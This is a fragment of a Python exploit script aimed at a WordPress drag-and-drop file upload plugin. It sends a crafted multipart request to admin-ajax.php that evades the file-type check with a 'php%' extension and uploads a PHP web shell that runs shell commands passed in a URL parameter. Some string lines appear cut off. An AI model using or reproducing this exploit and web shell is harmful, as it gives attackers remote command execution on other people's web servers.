 url = urlinput + "/wp-admin/admin-ajax.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0",
"Accept": "application/json, text/javascript, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest",
"Content-Type": "multipart/form-data; boundary=---------------------------350278735926454076983690555601",
}
data = "-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"supported_type\"\r\n\r\n"
"php%\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"size_limit\"\r\n\
"5242880\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"action\"\r\n\
"dnd_codedropz_upload\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"
"\"\r\n\r\nclick\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"secur
"\n\r\n" + securitykey +"\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name
"filename=\"" + file +".php%\"\r\nContent-Type: text/plain\r\n\r\n" \
"<?php echo shell_exec($_GET['e'].' 2>&1'); ?>" \
"\r\n-----------------------------350278735926454076983690555601--\r\n"